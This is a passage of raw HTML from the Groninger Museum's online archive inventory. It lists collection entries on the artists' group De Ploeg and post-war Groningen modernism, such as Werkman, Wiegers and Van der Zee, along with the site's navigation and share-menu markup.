onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6984867&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642446','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856424466a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856424466a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856424466a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Hendrik Nicolaas Werkman (1882-1945)" id="mirecbul10856424506a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642450','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632868&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik Nicolaas Werkman (1882-1945)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856424506a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642450','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632868&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik Nicolaas Werkman (1882-1945)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.14.</span> Hendrik Nicolaas Werkman (1882-1945) </a> </span> </div> <div class="mi_more" id="more10856424506a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632868&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642450','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856424506a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856424506a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856424506a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jan Wiegers (1893-1959)" id="mirecbul10856425996a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642599','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632642&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Wiegers (1893-1959)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856425996a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642599','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632642&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Wiegers (1893-1959)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.15.</span> Jan Wiegers (1893-1959) </a> </span> </div> <div class="mi_more" id="more10856425996a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632642&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642599','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856425996a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856425996a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856425996a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" > <div class="mi_tree_plus"> <a title=": Jan van der Zee (1898-1988)" id="mirecbul10856427086a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642708','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632686&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan van der Zee (1898-1988)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856427086a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642708','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632686&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan van der Zee (1898-1988)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.16.</span> Jan van der Zee (1898-1988) </a> </span> </div> <div class="mi_more" id="more10856427086a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632686&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642708','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856427086a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856427086a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856427086a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> </div><div style="display:none" id="mireccount1085641380901250ee66d64dde9e575e8db0c2b2cb"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="openen: Overige leden van De Ploeg" id="mirecbul1085642749901250ee66d64dde9e575e8db0c2b2cb" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642749','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6985562&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige leden van De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562','901250ee66d64dde9e575e8db0c2b2cb');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085642749901250ee66d64dde9e575e8db0c2b2cb" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642749','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6985562&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige leden van De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">3.</span> Overige leden van De Ploeg </a> </span> </div> <div class="mi_more" id="more1085642749901250ee66d64dde9e575e8db0c2b2cb" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6985562&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642749','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085642749901250ee66d64dde9e575e8db0c2b2cb" style="display:block"> </div> <div id="mirecchildren1085642749901250ee66d64dde9e575e8db0c2b2cb"> </div><div style="display:none" id="mireccount1085642749901250ee66d64dde9e575e8db0c2b2cb"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="openen: Kunstenaars van het naoorlogs modernisme in Groningen c.a. " id="mirecbul1085642848901250ee66d64dde9e575e8db0c2b2cb" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642848','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591203&amp;mialg=&amp;miview=nde2&amp;milang=nl','Kunstenaars van het naoorlogs modernisme in Groningen c.a. ','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203','901250ee66d64dde9e575e8db0c2b2cb');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085642848901250ee66d64dde9e575e8db0c2b2cb" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642848','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591203&amp;mialg=&amp;miview=nde2&amp;milang=nl','Kunstenaars van het naoorlogs modernisme in Groningen c.a. ','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">4.</span> Kunstenaars van "het naoorlogs modernisme in Groningen c.a." </a> </span> </div> <div class="mi_more" id="more1085642848901250ee66d64dde9e575e8db0c2b2cb" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591203&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642848','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085642848901250ee66d64dde9e575e8db0c2b2cb" style="display:block"> </div> <div id="mirecchildren1085642848901250ee66d64dde9e575e8db0c2b2cb"> </div><div style="display:none" id="mireccount1085642848901250ee66d64dde9e575e8db0c2b2cb"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="openen: Kunstenaarsgroep NU" id="mirecbul1085643129901250ee66d64dde9e575e8db0c2b2cb" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085643129','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6595741&amp;mialg=&amp;miview=nde2&amp;milang=nl','Kunstenaarsgroep NU','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741','901250ee66d64dde9e575e8db0c2b2cb');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085643129901250ee66d64dde9e575e8db0c2b2cb" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085643129','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6595741&amp;mialg=&amp;miview=nde2&amp;milang=nl','Kunstenaarsgroep NU','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">5.</span> Kunstenaarsgroep NU </a> </span> </div> <div class="mi_more" id="more1085643129901250ee66d64dde9e575e8db0c2b2cb" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6595741&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085643129','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085643129901250ee66d64dde9e575e8db0c2b2cb" style="display:block"> </div> <div id="mirecchildren1085643129901250ee66d64dde9e575e8db0c2b2cb"> </div><div style="display:none" id="mireccount1085643129901250ee66d64dde9e575e8db0c2b2cb"></div> </div> </div> <div class="mi_tree_node tpRUB" > <div class="mi_tree_plus"> <a title="openen: Het Groninger Museum & De Ploeg" id="mirecbul1085643149901250ee66d64dde9e575e8db0c2b2cb" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085643149','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6877237&amp;mialg=&amp;miview=nde2&amp;milang=nl','Het Groninger Museum & De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237','901250ee66d64dde9e575e8db0c2b2cb');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085643149901250ee66d64dde9e575e8db0c2b2cb" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085643149','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6877237&amp;mialg=&amp;miview=nde2&amp;milang=nl','Het Groninger Museum & De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">6.</span> Het Groninger Museum & De Ploeg </a> </span> </div> <div class="mi_more" id="more1085643149901250ee66d64dde9e575e8db0c2b2cb" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6877237&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085643149','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085643149901250ee66d64dde9e575e8db0c2b2cb" style="display:block"> </div> <div id="mirecchildren1085643149901250ee66d64dde9e575e8db0c2b2cb"> </div><div style="display:none" id="mireccount1085643149901250ee66d64dde9e575e8db0c2b2cb"></div> </div> </div> </div> <div class="mi_info"> <div class="mi_infolinks"> <div class="mi_infoitem">
laatste wijziging 04-10-2017
</div> <div class="mi_infoitem">
1.710 beschreven archiefstukken
</div> <div class="mi_infoitem">
1.108&nbsp;gedigitaliseerd
</div> <div class="mi_infoitem">
totaal 17.967 bestanden
</div> </div> </div> </div> <div class="mi_inv_blok mi_blokdet mi_hidden" id="tb0"> <div class="mi_comlinks"> <div class="mi_comlinks_row"> <div class="mi_comlinks_cell"> <div class="mi_comlinks_menu" id="2235cb787e634812825b6b33c70bce69"> <div class="mi_comlink_btn"> <button type="button" aria-expanded="false" class="mi_button_a_style" aria-label="Menu" onclick="mi_togglecommenu('2235cb787e634812825b6b33c70bce69');return false;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"> <circle cx="2" cy="8" r="2" /> <circle cx="8" cy="8" r="2" /> <circle cx="14" cy="8" r="2" /> </svg> </button> <div class="mi_menu"> <div class="mi_menu_pad"> <div class="mi_menu_block"> <strong>Mijn Studiezaal</strong> <div class="mi_menu_btn"> <a title="Mijn Studiezaal: Stel een vraag of plaats een opmerking op de tijdlijn" class="mimijnstudiezaal" rel="nofollow" onclick="mi_login();return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"> <path d="M42.68,21.17A13.86,13.86,0,0,0,29.78,30L17.35,22.78a.17.17,0,0,0,0-.1l9.5-5.48a7.53,7.53,0,0,0,4.46,1.46A7.63,7.63,0,1,0,23.66,11,7.15,7.15,0,0,0,24,13l-8.87,5.12a7.61,7.61,0,1,0,1.05,9.69l12.66,7.31a13.41,13.41,0,0,0,.72,4.26l-7.71,4.45a7.58,7.58,0,1,0,2,5.07v-.4L32,43.82A13.86,13.86,0,1,0,42.68,21.17Z" /> </svg><span class="mi_menutitle">Stel een vraag of plaats een opmerking op de tijdlijn</span></a> </div> </div> <div class="mi_menu_block"> <strong>Reageren</strong> <div class="mi_menu_btn"> <a title="Stuur een reactie naar Groninger Archieven" class="mireageren" rel="nofollow" onclick="mi_reageer(103777148);;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&micode=2536&miview=ldt"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" width="600" height="600"> <title>organisatie_link-svg</title> <defs> <clipPath clipPathUnits="userSpaceOnUse" id="cp1"> <path d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> </clipPath> <image width="420" height="324" id="img1" href="[data-uri]" /> <image width="512" height="512" id="img2" href="[data-uri]" /> </defs> <style>
.s0 { fill: #000000 } 
</style> <g clip-path="url(#cp1)"> <path id="Layer" class="s0" d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> <use id="envelope-solid" href="#img1" x="169" y="275" /> </g> <use id="envelope-solid copy" href="#img2" transform="matrix(.75,0,0,.75,187,245)" /> </svg><span class="mi_menutitle">Stuur een reactie naar Groninger Archieven</span></a> </div> </div> <div class="mi_menu_block"><strong>Delen</strong><div class="mi_menu_btn"><a class="mi_link_opendata" href="https://opendata.archieven.nl/dataset/CC44507D931F477E9437863489B20F45" target="_blank"><svg viewBox="0 0 67.205223 49.71122" xmlns="http://www.w3.org/2000/svg"> <g transform="translate(-27.335033,-132.55809)"> <ellipse fill="#fab127" fill-opacity="1" stroke-width="1.39197" ry="24.847713" rx="24.701551" cy="157.40581" cx="69.838707" /> <ellipse fill="#ffffff" fill-opacity="1" stroke-width="1.19985" ry="23.459166" rx="19.439682" cy="158.79436" cx="54.345428" /> <g transform="matrix(0.26191966,0,0,0.26458333,27.335033,132.79223)"> <path fill="#000000" d="m 41.7,147.3 c -3.2,8.1 -5,14.6 -5.7,19.8 16.4,12.9 36.6,19.9 57.5,19.9 3.1,0 6.2,-0.2 9.2,-0.4 6.2,-0.9 9.2,-2.9 9.2,-7.6 0,-2.6 -0.9,-6.1 -2.6,-10.5 L 95.9,132 H 47.6 Z" /> <polygon fill="#000000" points="49.3,127.5 94.3,127.5 72.3,67.7" /> <path fill="#000000" d="M 93.5,0 C 41.9,0 0,41.9 0,93.5 c 0,26.3 11,51.3 30.4,69 L 80.5,33.7 c 2.4,0.2 5,0.3 7.7,0.3 2.7,0 5.3,-0.1 7.7,-0.3 l 52.5,135.4 C 190.2,138.8 199.4,80.3 169.1,38.5 151.5,14.3 123.4,0 93.5,0 Z" /> <text xml:space="preserve" fill="#ffffff" font-family="Felix Titling" font-size="30.864px" x="138.17419" y="62.120968" transform="scale(0.80553617,1.2414092)">OPEN</text> <text xml:space="preserve" fill="#000000" font-family="Felix Titling" font-size="30.7425px" x="231.12444" y="62.467113" transform="scale(0.80553617,1.2414092)">DATA</text> </g> </g> </svg><span class="mi_menutitle">Bekijken op OpenData</span></a></div><div class="mi_menu_btn"><a class="miml" href="mailto:?subject=De Ploeg en het naoorlogse modernisme&body=https%3a%2f%2fproxy.archieven.nl%2f3001%2fCC44507D931F477E9437863489B20F45" onclick="mi_mail();"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" /> </svg><span class="mi_menutitle">Doorsturen per email</span></a></div><div class="mi_menu_btn"><a class="miprint" href="#" onclick="mi_print('Printen','http://www.archieven.nl/maisi_ajax_proxy.php?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=print');return false;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M128 0C92.7 0 64 28.7 64 64l0 96 64 0 0-96 226.7 0L384 93.3l0 66.7 64 0 0-66.7c0-17-6.7-33.3-18.7-45.3L400 18.7C388 6.7 371.7 0 354.7 0L128 0zM384 352l0 32 0 64-256 0 0-64 0-16 0-16 256 0zm64 32l32 0c17.7 0 32-14.3 32-32l0-96c0-35.3-28.7-64-64-64L64 192c-35.3 0-64 28.7-64 64l0 96c0 17.7 14.3 32 32 32l32 0 0 64c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-64zM432 248a24 24 0 1 1 0 48 24 24 0 1 1 0-48z" /> </svg><span class="mi_menutitle">Printen</span></a></div></div><div class="mi_menu_block"></div><div class="mi_menu_block"><label class="mi_bold" for="textboxe3ae3484408f4869bd28094c88103506">Duurzaam webadres</label><div class="mi_link_box"><textarea id="textboxe3ae3484408f4869bd28094c88103506" oncopy="mi_ga_copy_url();" onclick="this.select()" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="False">https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45</textarea><button class="mi_copy_button" id="mi_copy_buttone3ae3484408f4869bd28094c88103506" title="Kopieer link" onclick="mi_share_copy_url('https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45','mi_copy_buttone3ae3484408f4869bd28094c88103506');"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M64 464l224 0c8.8 0 16-7.2 16-16l0-64 48 0 0 64c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 224c0-35.3 28.7-64 64-64l64 0 0 48-64 0c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zM224 304l224 0c8.8 0 16-7.2 16-16l0-224c0-8.8-7.2-16-16-16L224 48c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zm-64-16l0-224c0-35.3 28.7-64 64-64L448 0c35.3 0 64 28.7 64 64l0 224c0 35.3-28.7 64-64 64l-224 0c-35.3 0-64-28.7-64-64z" /> </svg></button></div></div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_rectab mi_record_table"> <div class="mi_rectab_row"> <div class="mi_rectab_cell mi_spacer mi_spacerinv3"> <h1 class="mi_unittitle">
Kenmerken
